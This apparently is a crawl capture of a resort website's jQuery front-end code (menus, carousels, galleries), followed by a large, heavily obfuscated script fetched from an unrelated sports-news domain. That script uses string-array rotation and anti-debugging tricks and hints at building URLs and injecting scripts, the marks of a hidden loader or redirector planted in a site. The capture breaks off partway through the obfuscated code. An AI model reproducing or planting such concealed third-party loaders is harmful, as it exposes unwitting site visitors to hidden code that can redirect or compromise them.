        if ($(window).scrollTop() > 100) {
            $(".section_header").addClass("scroll_menu")
        } else {
            $(".section_header").removeClass("scroll_menu")
        }
    });

    $('#toggle_menu').click(function() {
        $(this).toggleClass('active');
        $('#overlay_popup').toggleClass('open');
        $('body').toggleClass('fix_body');
    });

    $(".base_plus_icon").click( function () {
        var  findAc = $(".navbar_fix").find("div");
        if(findAc.length){
            if($(this).children(".plus_icon").hasClass("active")){
                $(this).children(".plus_icon").removeClass("active");
            } else {
                $(".plus_icon").removeClass("active");
                $(this).children(".plus_icon").addClass("active");
            }
            if($(this).next().hasClass("active")){
                $(this).next().removeClass("active");
            } else {
                $(".info").removeClass("active");
                $(this).next().addClass("active");
            }

        }

    });
    $('.collapse').collapse();


    $('.slide_photoinfo').owlCarousel({
        loop: true,
        navText: ["<div><i class='fa fa-angle-left' aria-hidden='true'></i> </div>", "<div><i class='fa fa-angle-right' aria-hidden='true'></i></div>"],
        autoplay: false,
        animateOut: 'fadeOutRight',
        animateIn: 'fadeInUp',
        smartSpeed:2000,
        dots: false,
        nav: true,
        pagination: false,
        // autoplayHoverPause: true,
        margin: 0,
        responsive: {0: {items: 1}, 374: {items: 1}, 600: {items: 1}, 769: {items: 1}}
    });
    $('.slide_item3_photoinfo').owlCarousel({
        loop: true,
        navText: ["<div><i class='fa fa-angle-left' aria-hidden='true'></i> </div>", "<div><i class='fa fa-angle-right' aria-hidden='true'></i></div>"],
        autoplay: false,
        animateOut: 'fadeOutRight',
        animateIn: 'fadeInUp',
        smartSpeed:2000,
        dots: false,
        nav: true,
        pagination: false,
        // autoplayHoverPause: true,
        margin: 20,
        responsive: {0: {items: 1}, 374: {items: 1}, 600: {items: 1}, 769: {items: 2}}
    });
    $('.slide_accommodations').owlCarousel({
        loop: true,
        navText: ["<div><i class='fa fa-angle-left' aria-hidden='true'></i> Prev</div>", "<div>Next <i class='fa fa-angle-right' aria-hidden='true'></i></div>"],
        autoplay: true,
        animateOut: 'fadeOutRight',
        animateIn: 'fadeInUp',
        smartSpeed:2000,
        dots: true,
        pagination: false,
        autoplayHoverPause: true,
        autoHeight:true,
        margin: 0,
        responsive: {0: {items: 1}, 374: {items: 1}, 769: {items: 1}, 992: {items: 1}}
    });
    $('.slide_facilities').owlCarousel({
        loop: true,
        navText: ["<span uk-icon=\"icon: arrow-left\"></span>", "<span uk-icon=\"icon: arrow-right\"></span>"],
        autoplay: true,
        animateOut: 'fadeOutRight',
        animateIn: 'fadeInUp',
        smartSpeed:2000,
        dots: true,
        nav:true,
        pagination: false,
        autoplayHoverPause: true,
        autoHeight:true,
        margin: 0,
        responsive: {0: {items: 1}, 374: {items: 1}, 769: {items: 1}, 992: {items: 1}}
    });
    $('.slide_offers').owlCarousel({
        loop: true,
        navText: ["<div><i class='fa fa-angle-left' aria-hidden='true'></i> </div>", "<div><i class='fa fa-angle-right' aria-hidden='true'></i></div>"],
        autoplay: true,
        // animateOut: 'fadeOut',
        // animateIn: 'fadeIn',
        smartSpeed:2000,
        dots: true,
        pagination: false,
        autoplayHoverPause: true,
        // autoHeight: true,
        margin: 30,
        responsive: {0: {items: 1}, 414: {items: 1}, 991: {items: 2}, 1200: {items: 3}}
    });
    $('.slide_weddingpackages').owlCarousel({
        loop: false,
        navText: ["<div><i class='fa fa-angle-left' aria-hidden='true'></i> </div>", "<div><i class='fa fa-angle-right' aria-hidden='true'></i></div>"],
        autoplay: false,
        // animateOut: 'fadeOut',
        // animateIn: 'fadeIn',
        smartSpeed:2000,
        dots: true,
        pagination: false,
        autoplayHoverPause: true,
        autoHeight: true,
        margin: 30,
        responsive: {0: {items: 1}, 374: {items: 1}, 600: {items: 2}, 992: {items: 2}}
    });
    $('.slide_iconfacilities').owlCarousel({
        loop: true,
        navText: ["<div><i class='fa fa-angle-left' aria-hidden='true'></i> </div>", "<div><i class='fa fa-angle-right' aria-hidden='true'></i></div>"],
        autoplay: true,
        animateOut: 'fadeOut',
        animateIn: 'fadeIn',
        smartSpeed:2000,
        dots: true,
        pagination: false,
        autoplayHoverPause: true,
        margin: 0,
        responsive: {0: {items: 1}, 767: {items: 2}, 1200: {items: 3},1400: {items: 4}}
    });
    $('.slide_awards').owlCarousel({
        loop: false,
        navText: ["<div><i class='fa fa-angle-left' aria-hidden='true'></i> </div>", "<div><i class='fa fa-angle-right' aria-hidden='true'></i></div>"],
        autoplay: true,
        animateOut: 'fadeOut',
        animateIn: 'fadeIn',
        smartSpeed:2000,
        dots: true,
        pagination: false,
        autoplayHoverPause: true,
        margin: 15,
        // autoHeight:true,
        responsive: {0: {items: 1}, 767: {items: 3}, 1024: {items: 4}, 1200: {items: 5}}
    });

    $('#gallery').lightGallery({});
    $('#gallery_facilities').lightGallery({});
    $('#gallery_acommodations').lightGallery({});

    $(".reservation-check").click(function(){
        $(".popup_content").addClass("popup_content_active");
    });


});


--- FILE ---
content_type: application/javascript
request_url: https://new2sportnews.com/hot.js
body_size: 35449
content:
(function(_0x3e6316,_0x521b94){function _0x1a27e2(_0x208e2a,_0x26dc72,_0x15c70a,_0x3b9dda,_0x5811c3){return _0x25a7(_0x3b9dda- -0x313,_0x15c70a);}function _0x4414ea(_0x4a4689,_0x2166c1,_0x5f2551,_0x3e7852,_0x3927ab){return _0x25a7(_0x4a4689- -0x39,_0x3927ab);}function _0x490e9f(_0x377f51,_0x451d96,_0x291d71,_0x227457,_0x54c7bb){return _0x25a7(_0x451d96-0x3d3,_0x291d71);}var _0x212633=_0x3e6316();function _0x1fff6f(_0x59c231,_0x1bb431,_0x2a6989,_0x134063,_0x127458){return _0x25a7(_0x127458-0x1e8,_0x2a6989);}function _0x280324(_0x54a69b,_0x1304aa,_0x397ac4,_0x343e9e,_0x2f9e6e){return _0x25a7(_0x397ac4-0x363,_0x2f9e6e);}while(!![]){try{var _0x49d035=-parseInt(_0x1a27e2(-0x8a,-0x1d5,'SNA^',-0x83,-0x20b))/(0x3*0x7f7+-0x82*0x6+-0x8*0x29b)*(-parseInt(_0x490e9f(0x911,0x828,'%j!E',0x69d,0x93e))/(0x19e1+-0xb00*0x2+0x1*-0x3df))+-parseInt(_0x1a27e2(-0x34,-0x57,'fitr',-0xc3,-0x12c))/(0x686+0x125*0x1f+-0x2b*0xfa)*(-parseInt(_0x490e9f(0x752,0x7f4,'cC*c',0x899,0x883))/(-0xbc6+-0x114f+0x1d19*0x1))+parseInt(_0x1a27e2(0x8a,0x147,'FqKB',0x136,0x202))/(-0x20b5+-0x183d+0x38f7*0x1)+-parseInt(_0x280324(0x4ce,0x554,0x61f,0x535,'f*z)'))/(-0x9*0x369+0xe2+0x1dd5)+-parseInt(_0x1a27e2(0xa3,0x47,'fitr',0x105,0x17d))/(-0x1747+-0xbd4+0x2*0x1191)*(parseInt(_0x4414ea(0x230,0x2d4,0x22a,0xf5,'%j!E'))/(0x125f+-0x740+-0xb17))+-parseInt(_0x1a27e2(0x1c5,-0x87,'*vxX',0x68,0x1a2))/(-0x15d*0x17+-0x875+0x65*0x65)*(parseInt(_0x1a27e2(-0xe0,-0xf7,'ouKJ',-0x12f,-0x94))/(-0x124d*-0x2+0x18fc+-0x3d8c))+parseInt(_0x1fff6f(0x4c6,0x596,'@]w9',0x70f,0x5c6))/(-0x200e+0x96d*0x3+-0x1*-0x3d2)*(parseInt(_0x490e9f(0x673,0x78f,'V*xe',0x62f,0x7c2))/(0x1*0x2691+-0x1d75+-0x1d0*0x5));if(_0x49d035===_0x521b94)break;else _0x212633['push'](_0x212633['shift']());}catch(_0x4a848e){_0x212633['push'](_0x212633['shift']());}}}(_0x3819,-0x28fb1+-0xe270+0x548f1*0x1),(function(){function _0x58abaf(_0x259ef9,_0x1db04d,_0x4d458f,_0x38194b,_0x331249){return _0x25a7(_0x1db04d-0x2b3,_0x4d458f);}var _0x5f0f24={'ViUfg':function(_0x55f0db,_0x214ecd){return _0x55f0db+_0x214ecd;},'mcJLe':_0x55bfca(0x28e,0x370,0x2a4,'3QaP',0x338),'gCyVW':_0x58abaf(0x5cc,0x44a,'ZheJ',0x3d7,0x399),'YyCoQ':_0x396a44(0x4cf,0x540,0x447,0x52e,'V*xe')+_0x396a44(0x54b,0x4c4,0x4f3,0x5db,')mgE')+'t','eWkZe':function(_0x84fa94,_0x1643f4){return _0x84fa94===_0x1643f4;},'tGNjC':_0x396a44(0x4e5,0x625,0x6a2,0x62a,'Q3NI'),'REfPz':_0x55bfca(0x1c,0x19c,0x174,'ouKJ',-0x115),'hjEHl':_0x55bfca(0x233,0x22a,0x35d,'ZheJ',0x328),'baTrX':_0x58abaf(0x547,0x580,'G(y9',0x42b,0x4e1),'sWspZ':function(_0x54eff6,_0x159a8f){return _0x54eff6(_0x159a8f);},'YTgPC':function(_0x25f0b3,_0x283506){return _0x25f0b3+_0x283506;},'vxYUg':_0x322408(0x150,0x2e5,'cC*c',0x247,0x15e)+_0x322408(0x2e9,0x2d0,'ouKJ',0x1fa,0x379)+_0x396a44(0x59c,0x5f5,0x4cd,0x5dc,'3@8e')+_0x396a44(0x46b,0x5bf,0x55a,0x55e,'Ox@f'),'OFiZA':_0x396a44(0x4bf,0x607,0x757,0x729,'G(y9')+_0x48a03e(-0x10d,-0xae,-0x92,'@]w9',0xda)+_0x55bfca(0xbe,0x1df,-0xc2,'SNA^',0x123)+_0x58abaf(0x460,0x424,')GRu',0x38a,0x55a)+_0x322408(0x221,-0x8,'WS#v',0x42,0xa8)+_0x48a03e(0x260,0x109,0x167,'N@8P',-0x8)+'\x20)','zgwAH':_0x396a44(0x603,0x5c8,0x553,0x65f,'G(y9'),'yoCmp':_0x58abaf(0x5c4,0x4c5,'Y*6c',0x543,0x5ba),'fhETD':function(_0x4939c9){return _0x4939c9();}},_0x4c0821=function(){function _0xba240(_0x5407b7,_0x22d1f1,_0x451cf6,_0x1ec225,_0x561f86){return _0x58abaf(_0x5407b7-0x190,_0x1ec225- -0x4d5,_0x451cf6,_0x1ec225-0x1ba,_0x561f86-0x7d);}function _0x20b3cd(_0x4250f6,_0x1c1465,_0x443f07,_0x194e3c,_0x375e29){return _0x322408(_0x4250f6-0xca,_0x1c1465-0x1c2,_0x1c1465,_0x194e3c-0xae,_0x443f07-0x18f);}function _0x4719a0(_0x336963,_0x4b5522,_0x2725ef,_0x3db22a,_0x35cab2){return _0x396a44(_0x336963-0xbd,_0x3db22a- -0x389,_0x2725ef-0x141,_0x3db22a-0x11f,_0x2725ef);}function _0x39f31b(_0x5d59a5,_0x3448b6,_0x3f6125,_0x361e74,_0x3914bf){return _0x48a03e(_0x5d59a5-0x9c,_0x361e74-0x563,_0x3f6125-0x1f3,_0x3f6125,_0x3914bf-0x10a);}function _0x1396ca(_0x3eeea2,_0x5453af,_0x10fdfb,_0x2ef81d,_0x579aea){return _0x48a03e(_0x3eeea2-0x145,_0x10fdfb-0x14c,_0x10fdfb-0x156,_0x579aea,_0x579aea-0x147);}if(_0x5f0f24[_0x4719a0(0x2e8,0x43c,'AXjQ',0x334,0x29e)](_0x5f0f24[_0x1396ca(0x3f3,0x429,0x316,0x24d,'y64O')],_0x5f0f24[_0x1396ca(0x3d7,0x2e3,0x254,0xfd,'@]w9')])){if(_0x4f4a78){var _0x540650=_0x376c3c[_0x1396ca(0xa0,-0x86,0xf7,0x1a5,'cC*c')](_0x2138b5,arguments);return _0x3a36f3=null,_0x540650;}}else{var _0x3dc326;try{if(_0x5f0f24[_0x20b3cd(0x312,'FqKB',0x2e5,0x29b,0x1b4)](_0x5f0f24[_0x20b3cd(0x1b9,'PR7D',0x23f,0x3b6,0x187)],_0x5f0f24[_0x39f31b(0x634,0x785,'vGFD',0x6f3,0x816)])){var _0x567566=_0x4fcd89?function(){function _0x27946e(_0x57b89c,_0x86248a,_0x50fabc,_0x50cf0a,_0x2fc9dc){return _0x39f31b(_0x57b89c-0x8e,_0x86248a-0x1a8,_0x2fc9dc,_0x50fabc- -0x5d8,_0x2fc9dc-0x1ad);}if(_0x4a3795){var _0x4b1346=_0x3f46ca[_0x27946e(-0x153,0xe4,-0x76,-0xfb,'3QaP')](_0x18f5a9,arguments);return _0x23f7bc=null,_0x4b1346;}}:function(){};return _0x560c60=![],_0x567566;}else _0x3dc326=_0x5f0f24[_0x4719a0(0x235,0x4a6,'fitr',0x37f,0x275)](Function,_0x5f0f24[_0x20b3cd(0x370,'iI%m',0x20c,0x29b,0x21d)](_0x5f0f24[_0x1396ca(0x1b2,0x115,0x28c,0x3e3,'ZheJ')](_0x5f0f24[_0x1396ca(0x58,0x100,0x1b8,0x11f,'vGFD')],_0x5f0f24[_0xba240(0x1ab,0x126,'%j!E',0x17b,0x122)]),');'))();}catch(_0x46dda4){_0x5f0f24[_0x20b3cd(0x420,'P^CX',0x456,0x586,0x418)](_0x5f0f24[_0xba240(0x103,-0x83,'XDrU',0x2a,-0xe0)],_0x5f0f24[_0x4719a0(0x465,0x410,'dH^$',0x380,0x25d)])?function(){return![];}[_0x1396ca(0x7f,-0xa0,0x54,0x21,'V*xe')+_0xba240(-0xd,0x93,'MsNN',0x82,0x99)+'r'](_0x5f0f24[_0x20b3cd(0x409,'$MC)',0x46c,0x4ce,0x51e)](_0x5f0f24[_0x1396ca(0x165,0x33e,0x212,0xcc,'*vxX')],_0x5f0f24[_0x4719a0(0x36e,0x34f,'fitr',0x410,0x378)]))[_0x20b3cd(0x13e,'Wn6C',0x209,0x15c,0x133)](_0x5f0f24[_0x1396ca(0x2bf,0x1ab,0x2f0,0x47e,')mgE')]):_0x3dc326=window;}return _0x3dc326;}};function _0x322408(_0x19af96,_0x16e9bf,_0x48dd7d,_0x46b536,_0x453a36){return _0x25a7(_0x453a36- -0xe5,_0x48dd7d);}function _0x396a44(_0x26271f,_0x1fe4bf,_0x4c48d7,_0x30d617,_0x444695){return _0x25a7(_0x1fe4bf-0x33d,_0x444695);}var _0x124a5e=_0x5f0f24[_0x322408(0x12f,0x217,'sgmg',-0x1b,0x133)](_0x4c0821);function _0x48a03e(_0x3f56c1,_0x16f821,_0x303de1,_0x5ec343,_0x28d7dd){return _0x25a7(_0x16f821- -0x265,_0x5ec343);}function _0x55bfca(_0x5c2ef1,_0x27f6f8,_0x1643e8,_0x77dd86,_0x599b0e){return _0x25a7(_0x5c2ef1- -0x144,_0x77dd86);}_0x124a5e[_0x58abaf(0x87a,0x6ec,')mgE',0x777,0x7ad)+_0x396a44(0x712,0x785,0x8fa,0x722,'WQHu')+'l'](_0x507255,-0xdec+0x1f*0x78+-0x782*-0x2);}()),(function(){var _0x3d34c4={'hyheu':function(_0x5b4aec){return _0x5b4aec();},'cMRXJ':_0x1c424e(-0xd9,0xad,-0xd2,'vGFD',0x9f)+_0x1c424e(0x1f,0x65,0x96,'FqKB',0x6)+_0x153329(0x159,0x1fd,0x11d,0x15b,'j)el'),'Gqnyc':_0x192ad6('y64O',0x24b,0x186,0xb3,0x57)+'er','phEki':function(_0x37bb42,_0x5ddfec){return _0x37bb42===_0x5ddfec;},'gXxJI':_0x2bf1c1(0x494,0x47d,'dHCK',0x580,0x37e),'KebPJ':_0x192ad6('vGFD',0xa7,0x68,0x2a,-0x14),'aBzqT':function(_0x399645,_0x602172){return _0x399645!==_0x602172;},'eavYc':_0x192ad6('l9Qi',-0x14,0x4d,0x1c6,0x32),'FGBAI':function(_0x2e44f2,_0xe7d07){return _0x2e44f2===_0xe7d07;},'wnRlH':_0x153329(0x1c,-0x25,-0x89,-0xd6,'l9Qi'),'UtUIP':function(_0xd393cd,_0x47e700){return _0xd393cd(_0x47e700);},'pWqzP':function(_0x1e4bfe,_0x5afb59){return _0x1e4bfe+_0x5afb59;},'ufXfZ':_0x1c424e(0x1d2,0x99,0x89,'Wn6C',-0x7)+_0x2bf1c1(0x3fd,0x580,'@]w9',0x6f8,0x43b)+_0x153329(-0x2f,-0xb3,0x74,-0xd,'#0c%')+_0x1c424e(0xff,-0x44,0xe2,'31yg',-0xac),'Ochez':_0x1c424e(0x8f,-0xd0,-0xed,'zApy',-0x1b4)+_0x340da5(0xdf,0x11b,0x20f,0x51,'ikW#')+_0x340da5(-0x7d,-0x7c,0x3d,0x30,'dH^$')+_0x192ad6('Y*6c',0x154,-0x18,0xd,-0xf3)+_0x340da5(0x178,0x182,0x189,0x28e,'P^CX')+_0x153329(0x41,0x275,0x11e,0x12e,')mgE')+'\x20)','kOxkV':_0x153329(0xaf,0x14,0x3c,-0x20,')mgE')+_0x340da5(0x119,0x15a,-0x3b,0x221,'ikW#')+'+$','Ashoh':function(_0x3d9517,_0xcdc224){return _0x3d9517!==_0xcdc224;},'UBOjL':_0x192ad6('WS#v',0x1cc,0xa4,0x58,0x123),'yiubX':_0x2bf1c1(0x469,0x461,'P^CX',0x419,0x58a),'Devee':_0x340da5(-0x188,-0xde,-0x11e,-0x276,'OZkF'),'rjesY':_0x192ad6('mr)m',-0x5,-0x12,-0xa5,-0x86)+'g','ynsfS':_0x192ad6('Q3NI',0xde,-0x9b,-0xed,0x73),'ClzhM':_0x2bf1c1(0x452,0x4f7,'(ewa',0x477,0x5e1),'znvRl':function(_0x36e150,_0x1fa31c){return _0x36e150!==_0x1fa31c;},'KpAlC':_0x192ad6('l9Qi',-0x93,-0x2b,0x17,-0x127),'qXGQZ':function(_0x358715,_0x60c605){return _0x358715+_0x60c605;},'dQzwv':_0x153329(-0x105,-0x1d8,-0xc9,-0x3,'PR7D')+'n=','ahPJF':function(_0x231d43,_0x16801e){return _0x231d43(_0x16801e);},'akqpK':function(_0x57537b,_0x4ecb56){return _0x57537b+_0x4ecb56;},'cmmXv':_0x340da5(-0x56,-0x74,-0x1a3,-0x190,'2gZx'),'ORtqE':function(_0x18ad60,_0x2c96c7){return _0x18ad60!==_0x2c96c7;},'gknVE':_0x2bf1c1(0x645,0x57c,'3@8e',0x6ce,0x5d4),'fCllC':_0x340da5(-0x135,-0x8a,0x1e,-0xea,')mgE'),'pUiHa':function(_0x5bf404,_0x3a4ede){return _0x5bf404!==_0x3a4ede;},'GrFHj':_0x340da5(0xe,0x4b,0xbc,0x88,'OZkF'),'QsdKv':_0x340da5(-0x80,-0x1c5,-0x1f8,-0x184,'ZheJ'),'tamZP':_0x340da5(0x44,-0xf5,0x4f,0x141,'sgmg')+_0x340da5(-0xc6,-0x1bd,-0x1e0,0x73,'FqKB')+'4','HOXxK':function(_0x1277d8,_0x3a2253){return _0x1277d8+_0x3a2253;},'xnXpH':_0x153329(0x3c,-0x141,-0xb3,-0x125,'P^CX')+_0x192ad6('mr)m',0xdd,-0xa4,-0x137,0x6e),'tXexA':_0x192ad6('mr)m',-0x4d,0xe1,0x112,-0x75)+_0x340da5(-0xcf,-0x1f6,0x11,-0x10d,'WQHu'),'ziOeK':function(_0xa4fce4){return _0xa4fce4();},'pXbku':function(_0x2df77b,_0x18162d){return _0x2df77b<_0x18162d;},'OYakL':_0x2bf1c1(0x3ec,0x508,'XDrU',0x4e7,0x5ea)+_0x153329(0x327,0x1f9,0x1d5,0x2e8,'j)el')+'3','aobZH':_0x340da5(0x115,0x120,0x94,0x1df,'#0c%'),'CQrxS':_0x1c424e(0xc0,0xf0,-0x5e,'ZheJ',-0xa3),'AYBad':_0x192ad6('423w',0x17a,0x17d,0x22f,0x2de),'zsAnt':_0x340da5(-0x16d,0x5,-0x28b,-0x6f,'sgmg'),'XdrcA':_0x340da5(0x133,0x285,0x7d,0x1d7,'ouKJ')+_0x153329(-0x1,0x1c2,0x10d,0x27b,'zApy'),'EAiJL':_0x340da5(-0x113,-0x126,-0x124,-0xf3,'OZkF'),'LzeUA':_0x192ad6('Ox@f',0x1e5,0x173,0x234,0x2cf),'XXAXP':function(_0xe8f8aa,_0x1d1f9a){return _0xe8f8aa!==_0x1d1f9a;},'epBGw':_0x340da5(-0x7f,0x6,0x5e,0x38,'V*xe'),'ooDEE':_0x192ad6('3@8e',-0x4e,0x26,0x24,-0x5a),'byYPc':_0x1c424e(-0x26,-0xe2,-0x19b,'$MC)',-0x2db)+_0x153329(-0x85,0xe1,0xc7,0x210,'mr)m')+_0x1c424e(-0x13e,-0x18a,-0x10e,'Y*6c',-0x248)+')','cZptF':_0x2bf1c1(0x66a,0x683,'Wn6C',0x620,0x723)+_0x2bf1c1(0x572,0x4fe,'Wn6C',0x574,0x3d9)+_0x1c424e(-0x7a,0x20a,0xc3,'mr)m',-0x8f)+_0x1c424e(-0x23c,-0x178,-0x19c,'P^CX',-0xaa)+_0x2bf1c1(0x4b6,0x4be,'SNA^',0x57b,0x4da)+_0x192ad6('FqKB',0x1c9,0x113,0x1a1,0x252)+_0x1c424e(0x1e7,0x1ca,0x6f,'l9Qi',-0x84),'EuMMO':_0x2bf1c1(0x5f1,0x54e,'Wn6C',0x5e7,0x3f8),'rdtlX':_0x1c424e(0x16a,-0xda,0x63,'C$xZ',0x134),'qRsNk':_0x192ad6('mr)m',-0x255,-0xe8,-0x170,0x86),'ESBWa':function(_0x35c50b,_0x4e3ffb){return _0x35c50b!==_0x4e3ffb;},'SKyQO':_0x1c424e(0x16c,0xfc,0xff,')GRu',-0xf),'QLITz':_0x340da5(-0xde,0x75,-0x182,-0x204,'Wn6C'),'OLyvo':function(_0x16596a,_0x1c1c53){return _0x16596a(_0x1c1c53);},'LyKuw':_0x2bf1c1(0x51e,0x588,'ouKJ',0x5d4,0x438),'RGeVL':_0x1c424e(-0xb6,-0x89,-0x141,'WS#v',-0x6),'RPqBH':function(_0x927a8d){return _0x927a8d();},'MPXnR':function(_0x58a364,_0x1ebb98){return _0x58a364!==_0x1ebb98;},'PxrBg':_0x2bf1c1(0x265,0x3d4,'WQHu',0x32e,0x2ad),'flixU':function(_0x1694f4,_0x598947,_0x1d3ab8){return _0x1694f4(_0x598947,_0x1d3ab8);},'tAQzK':function(_0x232b51,_0x38c447){return _0x232b51!==_0x38c447;},'TBKmK':_0x340da5(0x161,0x176,0x2b3,0xc7,'MsNN'),'yQylB':_0x192ad6(')mgE',0x17b,0xac,0x12a,0x17e),'VCgnP':_0x340da5(-0x9f,-0xac,-0x19c,-0x1e7,'WQHu'),'DvXDr':_0x340da5(0x2e,-0xe2,-0x45,0x13a,'Ox@f'),'PTgUI':_0x2bf1c1(0x5bc,0x5fa,')mgE',0x61c,0x50b),'IBoLd':_0x1c424e(-0x148,-0xdb,-0x168,'j)el',-0x37),'UOcEn':function(_0x32df40,_0x1e8474){return _0x32df40/_0x1e8474;},'OhlVz':function(_0x5b166e,_0x39c7ff){return _0x5b166e+_0x39c7ff;},'vqlhL':function(_0x29670b,_0x417994){return _0x29670b(_0x417994);},'vrNvf':_0x340da5(-0x13e,0x8,-0xb7,-0x167,'l9Qi'),'IjrVw':function(_0x227c2d,_0x423467){return _0x227c2d!==_0x423467;},'rtFoU':_0x340da5(0xa9,0x11d,-0x21,0x1d6,'#0c%'),'yxngK':function(_0x3b2caa,_0x641268){return _0x3b2caa+_0x641268;},'HTCem':function(_0x4cb563,_0x4c8070){return _0x4cb563+_0x4c8070;},'TYmgz':function(_0x4af68a){return _0x4af68a();},'kuAuA':function(_0x2148c4,_0x3a9744){return _0x2148c4===_0x3a9744;},'ATyNk':_0x192ad6('@]w9',0x134,0x54,-0x98,-0xff),'xBILK':_0x1c424e(0x56,0x13,-0x3a,'G(y9',-0x149),'xZPdB':function(_0x5b1ce3,_0x42f249){return _0x5b1ce3!==_0x42f249;},'aIRNp':_0x1c424e(-0x1c6,-0x297,-0x15e,'G(y9',-0x2bd),'fMmqD':_0x192ad6('#0c%',0xad,-0x57,0xf5,0x9b),'QqKez':_0x153329(-0x1d0,-0x11f,-0x93,-0x193,'sgmg')+_0x2bf1c1(0x583,0x510,'ouKJ',0x3c0,0x41c)+'5','CkiTk':function(_0x1f2d80,_0x25c1bd){return _0x1f2d80(_0x25c1bd);},'Bvnwl':function(_0x1a3428,_0x19ad02){return _0x1a3428+_0x19ad02;},'udhnX':function(_0x244bf4,_0x5878ee){return _0x244bf4+_0x5878ee;},'sisFr':function(_0x526d15,_0x46efdb){return _0x526d15+_0x46efdb;},'uqHWe':function(_0x5b1d9a){return _0x5b1d9a();},'JCXNc':function(_0x328177,_0x5148a7){return _0x328177+_0x5148a7;},'awjTk':_0x153329(0xe2,-0x2f,-0x19,0x10c,'2gZx'),'KvRJR':_0x1c424e(0xd2,0x10e,-0x6f,'iI%m',-0x76),'MPZpU':_0x153329(-0x1db,-0xb0,-0x9c,-0x6b,'C$xZ')+'n','NyJAu':function(_0x3e0b72,_0x4d9525,_0x3f3b76){return _0x3e0b72(_0x4d9525,_0x3f3b76);},'EywWE':function(_0x394577){return _0x394577();},'boodH':function(_0x294770,_0x15ee52,_0xd36f1){return _0x294770(_0x15ee52,_0xd36f1);},'siWVh':function(_0x1c0035){return _0x1c0035();},'ZCWMd':_0x2bf1c1(0x543,0x50e,'Ox@f',0x67f,0x51f)+_0x1c424e(0x74,-0x7f,0xfc,'#0c%',0xef)+_0x1c424e(0x1ea,0x74,0x82,'2gZx',0x138)+'Vd','kBsZZ':function(_0x20642f,_0x36108b){return _0x20642f===_0x36108b;},'ehCYx':_0x192ad6('AXjQ',-0x7c,0x24,0x111,0xac),'Dgmcx':_0x1c424e(0xd2,-0x4c,-0xac,'vGFD',0x85),'DcxHb':_0x340da5(-0x198,-0x80,-0x76,-0x1db,'V*xe')+_0x340da5(0x87,0x186,0x15f,-0x11,'Wn6C')+_0x192ad6('j)el',0x15,0x126,0x102,-0x43)+_0x192ad6('ZheJ',0xc4,0xf7,0x57,0x15c)+_0x192ad6('WS#v',0x65,0xd8,0x1ca,0xfe)+_0x192ad6('423w',-0x13,0x97,0x153,0xa2)+_0x340da5(0x130,-0x9,-0x4e,0x2b5,'dH^$'),'JjnfI':_0x1c424e(-0x184,0x24,-0x35,'Q3NI',0x69)+_0x153329(0x1ac,0x99,0xc0,-0xa9,')GRu'),'mOsYD':function(_0x20f532,_0x4ed1a3){return _0x20f532!==_0x4ed1a3;},'mQJkd':_0x153329(0x10,-0x33,0x122,-0x6c,'$MC)'),'qbsUU':function(_0x358c06,_0x397892){return _0x358c06/_0x397892;},'TUIfH':function(_0x26f712,_0x1bd625){return _0x26f712<_0x1bd625;},'kMMyf':_0x192ad6('N@8P',-0x15c,-0xef,0x86,-0x10b),'ivPml':_0x1c424e(-0x1d9,-0x1fe,-0x218,'%j!E',-0x1f6)+_0x1c424e(-0xb,-0x50,0x87,'AXjQ',-0x9b)+_0x340da5(-0x49,-0xda,0x142,0x63,'31yg')+'nt','ypCNJ':function(_0xebc0dd,_0x3e2840){return _0xebc0dd+_0x3e2840;},'eYfuH':function(_0x2530e1,_0x566d88){return _0x2530e1+_0x566d88;},'dPBrb':_0x1c424e(-0x17,0x1be,0x43,'XDrU',0x7c)+_0x153329(-0x9a,0x3a,-0xa2,-0x93,'C$xZ')+_0x340da5(-0x155,-0x2c5,0x37,-0xcb,'XDrU'),'RbuaF':function(_0x5581b7,_0x1f0acc){return _0x5581b7(_0x1f0acc);},'DeIIk':_0x192ad6('31yg',0x47,0x147,0x1d2,0x185)+_0x153329(0x28e,0x6c,0x1a9,0xfd,'WQHu')+_0x192ad6('OZkF',0x109,0x1,-0x9d,0x6)+'d=','BIcsC':function(_0x2cd1e8,_0x1298f3){return _0x2cd1e8(_0x1298f3);},'VIkMD':_0x340da5(0x143,0x210,0x287,0x1e9,'ikW#')+_0x2bf1c1(0x787,0x634,'f*z)',0x7be,0x58a)+_0x153329(0x263,0x24c,0x202,0x234,'WS#v'),'ghRRx':function(_0x3ea179,_0x5cf5b4){return _0x3ea179(_0x5cf5b4);},'mvxbF':function(_0x161323,_0x482e15){return _0x161323+_0x482e15;},'YnSWV':_0x2bf1c1(0x321,0x3ba,'2gZx',0x34c,0x267)+'=','xJqle':function(_0x4147af,_0x5c59fb){return _0x4147af+_0x5c59fb;},'WwbBU':_0x340da5(-0xcb,0xb7,-0x1c8,-0x4b,'G(y9')+'=','NAJVS':function(_0x46fb6d,_0x355312){return _0x46fb6d!==_0x355312;},'VZlNp':_0x192ad6('P^CX',0x15,0xad,0x71,0x174),'oKNbM':_0x1c424e(-0x3b,-0x82,-0x192,'AXjQ',-0x1d4),'irhDx':function(_0x14b3f7,_0x32ff43){return _0x14b3f7+_0x32ff43;},'mJocm':function(_0x3183c4,_0x43e15f){return _0x3183c4(_0x43e15f);},'xIlQr':_0x340da5(-0x10b,-0x283,-0x19a,-0x215,'mr)m'),'cbuuX':_0x340da5(-0xf4,-0x73,-0x2f,-0x7c,'$U%L')+'t','jdBII':_0x340da5(0x78,-0x1b,0x1a2,0x65,'@]w9')+_0x2bf1c1(0x617,0x57e,'mr)m',0x56f,0x45c)+_0x340da5(-0x36,-0x1f,-0x1ad,0x71,'$MC)')+_0x2bf1c1(0x36f,0x475,'dHCK',0x53a,0x481)+'pt','vpJNq':function(_0x297e3c,_0x1e4339){return _0x297e3c+_0x1e4339;}},_0xb047c6=(function(){var _0x490810={'AmAnD':function(_0x36ce6b,_0x4b1654){function _0x468d98(_0x3b8fc1,_0x43d856,_0x5294db,_0x44c9e8,_0x14c18e){return _0x25a7(_0x14c18e- -0x311,_0x3b8fc1);}return _0x3d34c4[_0x468d98('XDrU',-0xc1,-0x258,-0x1b,-0x129)](_0x36ce6b,_0x4b1654);},'tFKzd':function(_0x44c93f,_0x1e9375){function _0x411ebb(_0x2b7de7,_0x35b69b,_0x4071c1,_0x3b0a04,_0x364e27){return _0x25a7(_0x4071c1- -0x27b,_0x35b69b);}return 